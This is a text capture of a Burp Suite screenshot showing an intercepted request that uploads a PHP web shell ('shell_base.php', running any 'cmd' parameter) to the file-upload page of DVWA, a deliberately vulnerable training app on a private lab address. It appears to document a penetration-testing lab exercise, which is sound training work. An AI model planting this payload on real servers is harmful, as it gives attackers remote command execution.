 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------122272022167345078632186​95015
8 Content-Length: 511
9 Origin: http://192.168.50.101
10 Connection: close
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=1b77aafd2286868b5512adbd95c271db
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------12227202216734507863218695015
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------12227202216734507863218695015
20 Content-Disposition: form-data; name="uploaded"; filename="shell_base.php"
21 Content-Type: application/x-php
22
23 <?php system($_REQUEST["cmd"]); ?>
24
25 -----------------------------12227202216734507863218695015
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------12227202216734507863218695015--
30